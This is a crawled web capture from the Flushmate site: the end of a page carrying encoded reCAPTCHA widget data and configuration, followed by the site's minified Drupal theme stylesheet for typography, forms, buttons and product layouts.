hLCsCtGw4N7KsO+wpfDlAhawrdhwp0JSsO0woccKSvDuxnDv8Okwox+AsK7w5Vlw4F6wrhEw7dTwpcOw63Cq8OMFVPCnVJDw5YHw6LCvEfDiw90w6Eew70mw60/w53Dqng4NsKUV8Kqw7PCv8Olw6t8w7jDisOqwpXDm1UCwpMXw4zDoArCq3fDhnjCqWXCg8OqwqvDrsOSWCN2wp05w6XDoX3Ci8KAwpDCjR18BWTDp8KibHMBCMKkRAJUwqjCvyfCucKrP1nChsK7CsO5w5fDhcOhw7jDn8KYwpTCkFZgw7wjLcKKw6IZw7NRw5/CskPDrMKPaSzChsOXe2zDr8OtcXBQX8OJVcKPwrPCv8Onw5fDiEIOCV/DocKvw6Z5w4jDukDCscOtw4/DpcOAw7AUw7TCu8OJYnzDlFtFIwLCuQ59w6sCZRfDmGjCgcKwVmTDvMKIwoodJxlXGcO0DsKXw47DtcKwwq3CvkAuSUvCiMO9JcKYwo4HQXjCn8K8wprDswMffRHDrsOlV8KGw5TCsQBOwp1uwqvCksOIKcOfw6/[base64]/DnsOjYhlCw7XCnyrCtiPCsydEFhARNijCnMO/JytQwrvDqkfDmH/DssKJw53Ci8KHfivCtC3CkjorbnfCqQ3CoBvDv8OKNQnCpsKhwqDDsVZNw6dnwrDCtEXCk8KgHMOIw67CocOUwpnCmlJ6w5nDpQNDw6zCqcOQwpPCq0N2w6HCiF7CucKdAcKPwrPCmEU6wohgZk/CucKbwqIpw6R7WXEhw57DvHMiwqchwq/[base64]/DrD/CgcK+wq1Zb8KQdmJ7eMKsQcK/QWlbH1nDkQ/DhsKPw5LCqiQJwoEuYSNiw5QUw612wprCmj/Di2llwoAZX23DgMKyw77Cn8O+aF9aYsOLRnkgw5pvacKTB8OgfsKowpElw4XDkMKIw7hew6N9ZcKIw4rCoSXDrhQ4w6jChMOlZsKbwoxGNH7ClzfCosKXI8OQJ8KAEwPCsWwICsK/w43CoMOvw4BHw7XDpcOkKMOKYWg8X8O9SCZhbEbCs8KnwoUSw6vDvjrDncKiPcO3w4cMY8Oow4DCgsKiGyHDkmLDsMKlKcOMw5/DsCLCmCsUIsOBLcKJwrvDsSTDhsK3wqTCpsKRwo0NWyHDnMOOOmMGWcK+wr8xw7w+wqPCl21cwqYGwpfCowYdS3EUXmTDncOqJMK/[base64]/CijEEwqUjw5BEwoPDv8K8LBQrw5DDrcOcXcO7w68EJyLCgcO2FCUBw4QhZcOuwq3CmB7Cqm7Dg8KaHEzDr8Okw5DDu8O9SH/Cn8ORw7orZkXDmMKxwpVRw4TCgVd7ayfDny7Do8OkdB3CgsKDLVElP8O0L8KcNsOAwpRZw5PCmSxXOMKgNcOJLMKcNMO2XSfCikvDukvDgMOTM8OaJsKxw7VgdsOSL8O5wrABwoU5BQoGY8OLbG7CiMK+w6bDgcKQw6DCocOkOcKHdcO9cMOLP8Opwo1Uwq/CsSnCtEVkYHvCjMKPYEHDvXIEXEHDsEQtwrA/FsKLQUjCqQplwqQpwrTCoRzDosOjw5Rrw7Urw7wQeTfCrcOtwoNeQE1cwp/[base64]/[base64]/[base64]/DuMObwrvCjk/DusOuX8KHW8OXNCovwq4VAntewoo0wpHDicO4w5xVckfDtcONwpHCjVnDh8OvwrgLRMOxwppIIcOOfjPChTJbwqFZT0zDngrChxvClMOJAsOYA2DCucK5woHDm0ZHw47ClMOWwp7CocOEWMKoIVhdE8O5w5duBnLCkV3ClVDDncK5Ew0ww4sVJhc8AMK/wo/Cr8KvYFbCsHE1QnhdZl/Diw8qGDjCq0/[base64]/Cn27CjMKwDMK3w4Qow6vDrMOrw7NbE8OEGsO7w7LCsShoBkPDgSfCuEDDn8KTYMOILyoCw5F5O1jCsMKAM8OCw6oqwqQpw4YawrrDpsKowpHDoUJPN2zDhsOTw6/DqcOxwqbDqzI/wqF5w5rDvVbDnsOfWMKZw4PCnMKwQsOYDmEjNcKqw4/DkFfClcOheMOWwophw5Iuw6XDrsO/w4bCg33ClMKBbMKUwoTDvcKKXsKyw6Uowr8gw6x2SsKPwoFpwrQrb1LDs3nDs8OcF8O1w5TDt0PCpBgCUXzCpcK5w5TDocOSwqrCmcO+wpXCsQvCvHFiwqxKw7rCrsKpwqnDvsKJwozCkQbDoMKfMl5/MyBdw63CpmvDhcOvUMOGXsK8woLCtcOoGsO7w77Cm1jDj8O7QMOwGzvDtlYCwoNAwoBjZ8OIwqLDvTATwoxNOQx3wpfCujfDjsKbfMOPw7rDrwYuUz/DoR5MKGbCvE84w5oqasKFwoN6dMKSwrYewrEyOcK4A8K2wqDDiMOQwqQzZCjDq0PCkDZ+Qwdmw7AYwrzDsMKQwqUQNsOKw4XClF7CihHDpAbChMKzwpE9worDhMKQMsOYbcKUw60AwqQyaw3DjMO8w6LCu8OQPjnDvMOiwo/Ctz87w7RGw4Yiw4UMFy1Bw5TDnMK+WyRrwp9Vey9zJMKNbsOywqkQKUzDo8OhcSTCvHwhNsOdO2bCucOuHMO1eD5iBGLDkcKhBVQew6/CsCTDicO9LyvDvcKBAl5Xw5JRwrsdw7AWw7tmQ8OgBVLDlcKVEMOYKndvwozDki/CsMO7w5Z/w7wrY8OVw7oxwqNWwqzDmsO2w7JqE3xDw4bDssK/WMK/[base64]/Dq2LClW0swqnClsOSwrNCw5MicMKVbcKLw4XCjSTCuQzDr3/DicKTXsORccOeG8KWasKfw5VJwo/DusKxw5LDssKHw4fDlsOJET10w6gkVMKvIWrChMKYeQrDiDkkC8KiK8KxKcKUwpglwp8pw5hRwqdgPFdddSnDrCAWw5nCtcK3ZSzDvirDt8O3wqRPworDnnLDkcOTFMKZORYGA8OIU8KaMiTCqz3CvA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,439],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.flushmate.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hwK8RhNsoCv7MCG/J5MUkRFIS9HSIiEtFXZ05eWPIz8\\u003d\x22,0,0,null,1,1770144793539,0,0,[100,50,139],null,[33,2,61],\x22RC-N-AiXn5LBzu0Yw\x22,null,null,null,null,null,\x220dAFcWeA7f6681jUG2jSwKSq1kUZOhNBwIRbcVc-i2yLCiW-ntr06Ia7Xgty9I3jk5vIZiR30XIgIA9yiDtXDsXDTIWzW5x6oPfw\x22,1770227593887]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.flushmate.com/sites/default/files/css/css_Xv8-noyRPAxSWQb95Oy8l9g7q5q7RhgG4VnHx94Z8SE.css?delta=1&language=en&theme=flushmate&include=eJxLyyktzshNLEnVT8_JT0rM0U0uLtYpriwuSc3VT0osTgUA0GsMew
body_size: 26052
content:
/* @license GPL-2.0-or-later https://www.drupal.org/licensing/faq */
:root{font-size:16px;--font-body:TTNormsPro,-apple-system,sans-serif;--font-heading:TTNormsPro,-apple-system,sans-serif;--section-gap:50px;--container-width:1360px;--container-padding:25px;--box-shadow:0px 10px 40px 0 rgba(14,74,110,0.15);--border-width:1px;--border-radius:5px;--header-height:80px;--color-blue-dark:#0e4a6e;--color-blue:#20afec;--color-blue-light:#89d0f3;--color-blue-lighter:#daf0f9;--color-blue-lightest:#f0fafd;--color-gray-darkest:#182e36;--color-gray-darker:#6e7887;--color-gray:#b9bec3;--color-gray-light:#d7dce1;--color-gray-lighter:#e6ebf0;--color-gray-lightest:#f5f8fa}@media (min-width:768px){:root{font-size:17px}}@media (min-width:1024px){:root{font-size:18px}}@media (min-width:480px){:root{--section-gap:calc(4.4642857143vw + 28.5714285714px)}}@media (min-width:1600px){:root{--section-gap:100px}}:root.msie{--section-gap:100px;--stack-space:1rem}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased}blockquote,body,button,dd,dl,figcaption,figure,h1,h2,h3,h4,h5,li,p{margin:0;padding:0}article,aside,audio,canvas,details,figcaption,figure,footer,header,hgroup,iframe,img,main,menu,nav,section,summary,video{display:block}audio,iframe,img,video{max-width:100%;height:auto;border:0}[tabindex]:focus,a:focus,button:focus{outline:thin dotted}ol,ul{list-style:none;margin:0;padding:0}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}sub,sup{font-size:80%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.25em}sub{bottom:-.25em}button{background:none;border:0;cursor:pointer}button,input,select,textarea{font:inherit}input:not([type=checkbox]):not([type=radio]):not([type=submit]){-webkit-appearance:none}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=search]::-ms-clear{display:none}[hidden],template{display:none!important}@media (prefers-reduced-motion:reduce){*{scroll-behavior:auto!important;-webkit-animation-duration:.01ms!important;animation-duration:.01ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important;-webkit-transition-duration:.01ms!important;transition-duration:.01ms!important}}@font-face{font-family:TTNormsPro;font-weight:400;font-style:normal;src:url(/themes/custom/flushmate/fonts/3B2841_0_0.eot);src:url(/themes/custom/flushmate/fonts/3B2841_0_0.eot#iefix) format("embedded-opentype"),url(/themes/custom/flushmate/fonts/3B2841_0_0.woff2) format("woff2"),url(/themes/custom/flushmate/fonts/3B2841_0_0.woff) format("woff"),url(/themes/custom/flushmate/fonts/3B2841_0_0.ttf) format("truetype")}@font-face{font-family:TTNormsPro;font-weight:700;font-style:normal;src:url(/themes/custom/flushmate/fonts/3B2841_1_0.eot);src:url(/themes/custom/flushmate/fonts/3B2841_1_0.eot#iefix) format("embedded-opentype"),url(/themes/custom/flushmate/fonts/3B2841_1_0.woff2) format("woff2"),url(/themes/custom/flushmate/fonts/3B2841_1_0.woff) format("woff"),url(/themes/custom/flushmate/fonts/3B2841_1_0.ttf) format("truetype")}.h5,.text,h5{font-size:1rem}.text-xs{font-size:.778rem}.text-sm{font-size:.889rem}.h4,.text-md,h4{font-size:1.111rem}.h3,.text-lg,h3{font-size:19px}@media screen and (min-width:480px){.h3,.text-lg,h3{font-size:calc(19px + 5 * ((100vw - 480px) / 1120))}}@media screen and (min-width:1600px){.h3,.text-lg,h3{font-size:24px}}.h2,.text-xl,h2{line-height:1.2;font-size:30px}@media screen and (min-width:480px){.h2,.text-xl,h2{font-size:calc(30px + 6 * ((100vw - 480px) / 1120))}}@media screen and (min-width:1600px){.h2,.text-xl,h2{font-size:36px}}.h1,.text-2x,h1{line-height:1.1;font-size:38px}@media screen and (min-width:480px){.h1,.text-2x,h1{font-size:calc(38px + 22 * ((100vw - 480px) / 1120))}}@media screen and (min-width:1600px){.h1,.text-2x,h1{font-size:60px}}html{overflow-x:hidden;overflow-y:scroll}body,html{max-width:100vw}body{font-size:1rem;font-family:TTNormsPro,-apple-system,sans-serif;font-family:var(--font-body);font-weight:400;line-height:1.4;color:#182e36}.h1,h1{margin-bottom:.33em}.h1,.h2,h1,h2{font-family:TTNormsPro,-apple-system,sans-serif;font-family:var(--font-heading);font-weight:700}.h2,h2{margin-bottom:.667em}.h3,h3{font-family:TTNormsPro,-apple-system,sans-serif;font-family:var(--font-heading);font-weight:700;margin-bottom:.5em}.h4,.h5,h4,h5{font-family:TTNormsPro,-apple-system,sans-serif;font-family:var(--font-heading);font-weight:700;margin-bottom:.125em}p{margin-bottom:2em}p:last-child{margin-bottom:0}blockquote{margin:2.25em 0;padding-left:1em;border-left:.2em solid #20afec;font-size:19px}@media screen and (min-width:480px){blockquote{font-size:calc(19px + 5 * ((100vw - 480px) / 1120))}}@media screen and (min-width:1600px){blockquote{font-size:24px}}blockquote>p{margin-bottom:1em}blockquote>p:after,blockquote>p:before{content:'"'}blockquote>footer{font-size:1rem;color:#6e7887}a{color:#20afec;font-weight:700;text-decoration:none;-webkit-transition:color .15s;transition:color .15s}a:focus,a:hover{color:#0e4a6e}a[href="#main-content"].visually-hidden.focusable{position:fixed!important;top:0;left:0;width:100%;height:80px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;z-index:1000;font-size:1.125rem;font-weight:700;background:#20afec;color:#fff;outline:0}hr{clear:both;width:100%;height:1px;margin:3rem 0;margin:var(--space-4) 0;line-height:0;border:none;background-color:#d7dce1}.icon{display:inline-block;max-width:100%;max-height:100%;fill:currentColor;pointer-events:none}.copyright{font-size:12px}mark{background:rgba(32,175,236,.33);padding-top:.25em;padding-bottom:.25em}::-moz-selection{background:rgba(32,175,236,.33)}::selection{background:rgba(32,175,236,.33)}.content>:first-child{margin-top:0}.content>:last-child{margin-bottom:0}.content *+h2,.content *+h3,.content *+h4{margin-top:1.625em}.content ol:not([class]),.content ul:not([class]){margin:1.5em 0 1.5em 2em}.content ol:not([class]) li,.content ul:not([class]) li{margin-bottom:.5em}.content ol:not([class]){list-style-type:decimal}.content ul:not([class]){list-style-type:square}.content table{margin-top:1.5em;margin-bottom:1.5em}.site{background-color:#fff}.msie .site-content.flex-1{-ms-flex:1 0 auto;flex:1 0 auto}.container,.container-md,.nav,.pad,.pad-x{padding-left:25px;padding-left:var(--container-padding);padding-right:25px;padding-right:var(--container-padding)}.pad,.pad-y{padding-top:25px;padding-top:var(--container-padding);padding-bottom:25px;padding-bottom:var(--container-padding)}.contain,.container,.container-md{width:100%;max-width:1360px;max-width:var(--container-width);margin-left:auto;margin-right:auto}.container-md{max-width:1024px}.section-m{margin-top:5rem;margin-bottom:5rem;margin-top:var(--section-gap);margin-bottom:var(--section-gap)}.section-p{padding-top:5rem;padding-bottom:5rem;padding-top:var(--section-gap);padding-bottom:var(--section-gap)}.table{border-collapse:collapse;border-spacing:0}.table\:striped tbody tr:nth-child(odd){background-color:#f5f8fa}.table\:hover tbody tr{-webkit-transition:background-color .1s;transition:background-color .1s}.table\:hover tbody tr:hover{background-color:#f5f8fa}.table th{font-size:.778rem;font-weight:700;line-height:1;text-align:left;text-transform:uppercase;letter-spacing:.02em}.table td,.table th{padding:.33rem}.table\:loose th{padding:1.2rem}.table\:loose td{padding:.9rem 1.125rem}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],select,textarea{font-size:1rem;padding:.95em;padding-bottom:.8em;border:1px solid #b9bec3;border-radius:var(--border-radius);color:#182e36;outline:none;background-color:#fff;-webkit-transition:.15s ease-out;transition:.15s ease-out;-webkit-transition-property:border-color,color,background-color,-webkit-box-shadow;transition-property:border-color,color,background-color,-webkit-box-shadow;transition-property:border-color,color,box-shadow,background-color;transition-property:border-color,color,box-shadow,background-color,-webkit-box-shadow;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#20afec;-webkit-box-shadow:0 0 0 1px #20afec;box-shadow:0 0 0 1px #20afec}input[type=date]:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#6e7887}input[type=date]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#6e7887}input[type=date]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#6e7887}input[type=date]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#6e7887}input[type=date]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#6e7887}input[type=date]::placeholder,input[type=email]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:#6e7887}input[type=checkbox],input[type=radio]{position:relative;display:inline-block;-webkit-transform:translateY(-1px);transform:translateY(-1px);min-width:17px;width:17px;height:17px;margin:0;color:#6e7887;border:1px solid currentColor;border-radius:2px;cursor:pointer;outline:none;background:#fff;-webkit-transition:.15s ease-out;transition:.15s ease-out;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=checkbox]+label,input[type=radio]+label{cursor:pointer;-webkit-transition:color .15s ease-out;transition:color .15s ease-out}input[type=checkbox]:after,input[type=radio]:after{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23FFF' d='M173.9 439.4L7.5 273c-10-10-10-26.2 0-36.2l36.2-36.2c10-10 26.2-10 36.2 0L192 312.69l240.1-240.1c10-10 26.2-10 36.2 0l36.2 36.21c10 10 10 26.2 0 36.2L210.1 439.4c-10 10-26.2 10-36.2 0z'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:75% auto}input[type=checkbox]:focus:not(:checked):not(:disabled),input[type=checkbox]:hover:not(:checked):not(:disabled),input[type=radio]:focus:not(:checked):not(:disabled),input[type=radio]:hover:not(:checked):not(:disabled){border-color:#20afec}input[type=checkbox]:checked,input[type=radio]:checked{border-color:#20afec;background-color:#20afec}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed;opacity:.5}input[type=checkbox]:disabled:checked,input[type=radio]:disabled:checked{border-color:currentColor;background-color:currentColor}input[type=checkbox]:disabled+label,input[type=radio]:disabled+label{cursor:not-allowed}input[type=checkbox][type=radio],input[type=radio][type=radio]{border-radius:99px;overflow:hidden}input[type=checkbox][type=radio]:checked:after,input[type=radio][type=radio]:checked:after{border-radius:99px;background:#20afec;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}textarea{line-height:1.4;overflow:auto;resize:vertical}select{padding-right:2.5em;background-color:#fff;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 13 8'%3E%3Cpath fill='%23182E36' d='M12.2 1.3l-.5-.5c-.1-.1-.3-.1-.4 0l-5 5-5-5c0-.1-.3-.1-.4 0l-.6.5v.5l5.8 5.7c0 .2.3.2.4 0l5.7-5.7c.2-.1.2-.3 0-.5z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 1.125em top 50%;background-size:.8em auto;color:#6e7887}select.has-value{color:#182e36}select::-ms-expand{display:none}fieldset{padding:0;border:0;margin-top:1.75em}legend{display:block;width:100%;font-weight:700;margin-bottom:1.625em;padding:.75em 0 0 0;border-top:4px solid #20afec}.checkboxes-x,.radios-x{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:-1rem}.checkboxes-x>*,.radios-x>*{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-right:2rem;margin-bottom:1rem}.checkboxes-x input,.radios-x input{margin-right:.5rem}.checkboxes-y>*,.radios-y>*{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.checkboxes-y>*+*,.radios-y>*+*{margin-top:.5em}.checkboxes-y input,.radios-y input{margin-right:.5rem}.form{padding:25px;background-color:#fff}@media (min-width:480px){.form{padding:calc(5.2083333333vw + 0px)}}@media (min-width:768px){.form{padding:40px}}@media (max-width:480px){.form{width:100vw;margin-left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.form-field{margin-bottom:1.25em}.form-field input.form-input,.form-field input[type=date],.form-field input[type=email],.form-field input[type=number],.form-field input[type=password],.form-field input[type=search],.form-field input[type=tel],.form-field input[type=text],.form-field select,.form-field textarea{width:100%}.form-field.has-error input:not([type=checkbox]):not([type=radio]):not(button){border-color:#900;-webkit-box-shadow:0 0 0 4px rgba(153,0,0,.15);box-shadow:0 0 0 4px rgba(153,0,0,.15)}.form-group{display:grid;grid-template-columns:repeat(auto-fit,minmax(275px,1fr));-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem;row-gap:0}.form-label{display:block;line-height:1.2;margin-bottom:.4rem;padding-left:1px}.form-label sup{font-size:0;vertical-align:top;color:#0e4a6e}.form-label sup:before{content:"*";font-size:1rem}.form-hint{font-size:.778rem;font-weight:700;display:block;margin-top:.5rem;padding-left:1px}.form-hint:not(a){color:#0e4a6e}.form-footer{text-align:center}@media (min-width:768px){.form-footer{text-align:right}}.product-registration-units .form-group{margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.product-registration-units .form-group:not(:first-of-type) .form-label{display:none}.product-registration-units .form-group+.form-group{margin-top:-.5em}.product-registration-units .form-field{width:100%}.product-registration-units button .icon{margin-right:.5em}@media (min-width:600px){.product-registration-units .form-field:first-child{width:calc(55% - 1.5rem)}.product-registration-units .form-field:nth-child(2){width:45%}}.user-login-form{margin:0 auto;width:50%;padding:60px 0 70px 0}.user-login-form .description{display:none}.user-login-form input{margin-bottom:25px}.accordion{--panel-max-height:0}.accordion--item{padding-left:16px;border-left:2px solid;border-color:transparent;-webkit-transition:border-color .2s ease;transition:border-color .2s ease}.accordion--item.expanded{border-color:#20afec}@media (min-width:1280px){.accordion--item{padding-left:32px}}.accordion--header{color:#000;text-align:left}.accordion--header:focus{outline:none}.accordion--panel{max-height:var(--panel-max-height);margin-top:8px;overflow:hidden;-webkit-transition:max-height .3s ease;transition:max-height .3s ease}[data-drupal-messages] [role=contentinfo]{margin-bottom:1.25rem;padding:1.25rem;color:#0e4a6e;background:#daf0f9;border-radius:var(--border-radius);font-weight:700}[data-drupal-messages] [aria-label="Error message"]{background-color:#fff5f5;color:#9b2c2c}.article>.featured-image{width:100%;max-width:1080px;margin:0 auto 3em auto;margin-bottom:var(--section-gap)}.article>.featured-image img{aspect-ratio:16/9}.article .content img,.article>.featured-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.article .content img{aspect-ratio:4/3}.article-footer,.article .content{max-width:690px;margin-left:auto;margin-right:auto}.article-footer{margin-top:3rem;margin-top:var(--section-gap);padding-top:3rem;border-top:1px solid #d7dce1}.article-meta{text-transform:uppercase;color:#6e7887}.article-meta li:not(:last-child){margin-bottom:1em}.article-meta strong{margin-right:.5em;color:#182e36}.badge{display:inline-block;padding:4px 8px;font-size:12px;font-weight:700;letter-spacing:1.2px;text-transform:uppercase;border-radius:4px;background-color:#20afec;color:#fff}.badge-dark{background-color:#0e4a6e}.brand-logos{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around}.brand-logos,.brand-logos li{display:-ms-flexbox;display:flex}.brand-logos li{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin:1em 0;padding:0 1em}.brand-logos img{width:100%;max-width:165px;max-height:40px}.msie .brand-logos img{max-width:100%;max-height:none;width:140px;height:auto}.callouts{max-width:1000px;margin:auto;text-align:center}.callouts li{max-width:430px;margin:3em auto}.callouts img{max-width:125px;height:80px;margin:0 auto 1.5em auto}.callouts p{color:#6e7887}@media (min-width:1024px){.callouts{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.callouts li{width:32%;margin:0}}#advantage .callouts{-webkit-column-gap:50px;-moz-column-gap:50px;column-gap:50px;max-width:none}.card{position:relative}.card-heading a:after{position:absolute;left:0;top:0;width:100%;height:100%;content:""}.certifications{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.certifications li{position:relative;-ms-flex:1 0 auto;flex:1 0 auto;max-width:40px;height:40px;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.certifications li:before{content:"";display:block;padding-top:100%}.certifications li+li{margin-left:1.125rem}.certifications img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.msie .certifications{display:block;text-align:center}.msie .certifications li{display:inline-block}.msie .certifications img{width:50px;height:auto}.certifications-without-logos{font-size:.778rem;margin:2em 0;color:#6e7887;text-align:center}.company-press-list-wrapper{width:100%;max-width:750px;margin:3.556rem auto;padding:0 25px}.company-press-list{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.company-press-list>li{position:relative;width:100%;border-bottom:1px solid #b9bec3;padding:1.778rem 0}.company-press-list>li:first-child{padding:0 0 1.778rem}.company-press-list>li>div{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;gap:1.333rem}.company-press-list>li a{color:#182e36}.company-press-list>li a:hover{color:#20afec}.company-press-list>li a:after{content:"";position:absolute;inset:0;width:100%;height:100%}.company-press-list>li h3{margin-bottom:0}.company-press-list>li h3.press-pickup-label{margin-top:.444rem}.compatibility-brands li{text-align:center;margin-bottom:.5em}.compatibility-brands a{color:#6e7887;outline:none}.compatibility-brands a.is-active,.compatibility-brands a:hover{color:#20afec}.compatibility-products{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:2em}.compatibility-products a{-ms-flex:1 0 50%;flex:1 0 50%;padding:1.5em 1em;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;color:unset;position:relative}@media (min-width:1024px){.compatibility-products a{max-width:33%;min-width:200px;padding:1.5em 2em}}@media (min-width:1280px){.compatibility-products a{-ms-flex:1;flex:1}}.compatibility-products a:before{position:absolute;left:0;top:0;width:100%;height:100%;-webkit-box-shadow:0 10px 40px 0 rgba(14,74,110,.15);box-shadow:0 10px 40px 0 rgba(14,74,110,.15);-webkit-box-shadow:var(--box-shadow);box-shadow:var(--box-shadow);border-radius:var(--border-radius);content:"";opacity:0;-webkit-transform:scale(.95);transform:scale(.95);-webkit-transition:.3s cubic-bezier(.165,.84,.44,1);transition:.3s cubic-bezier(.165,.84,.44,1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;pointer-events:none}.compatibility-products a>:first-child:after{content:"";display:block;width:40px;height:1px;margin:.75em auto 1.25em auto;background-color:#d7dce1}.compatibility-products a strong{font-size:80px;line-height:1}@media (min-width:480px){.compatibility-products a strong{font-size:calc(3.5714285714vw + 62.8571428571px)}}@media (min-width:1600px){.compatibility-products a strong{font-size:120px}}.compatibility-products a .icon{width:.9em;height:.9em;-webkit-transform:translateY(.15em);transform:translateY(.15em)}.compatibility-products a>:last-child{opacity:0}.compatibility-products a:hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.compatibility-products a:hover strong{color:#20afec}.compatibility-products a:hover>:last-child{opacity:1}@media (min-width:480px){.compatibility-brands{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.compatibility-brands li{margin-right:1em;text-align:left}.compatibility-brands li+li{padding-left:calc(1.5em - 1px);border-left:1px solid #b9bec3}}.msie .compatibility .columns>div:nth-child(2){padding-right:100px!important}.btn,.user-login-form input[type=submit]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;display:inline-block;position:relative;margin:0;padding:1.15em;font-size:16px;font-family:TTNormsPro,-apple-system,sans-serif;font-family:var(--font-heading);font-weight:700;line-height:1.25;color:#fff;background-color:#20afec;border:2px solid #20afec;border-radius:10px;text-align:center;text-decoration:none;white-space:nowrap;outline:none;cursor:pointer;-webkit-transition:.2s ease-out;transition:.2s ease-out;-webkit-transition-property:background-color,border-color,color,opacity;transition-property:background-color,border-color,color,opacity;-webkit-appearance:none;-moz-appearance:none;appearance:none}.btn:focus,.btn:hover,.user-login-form input[type=submit]:focus,.user-login-form input[type=submit]:hover{color:#fff;border-color:#0e4a6e;background-color:#0e4a6e;text-decoration:none}.btn[disabled],.user-login-form input[disabled][type=submit]{border-color:#b9bec3;background-color:#b9bec3;pointer-events:none!important}.btn-sm{padding:.6em 1em;border-radius:var(--border-radius)}.btn-inverted{color:#20afec;border-color:#fff;background-color:#fff}.btn-outline{color:#20afec;border-color:currentColor;background-color:transparent}.btn-dark{color:#fff;background-color:#0e4a6e;border-color:#0e4a6e}.btn-dark:focus,.btn-dark:hover{color:#0e4a6e;border-color:#fff;background-color:#fff}.btn svg,.user-login-form 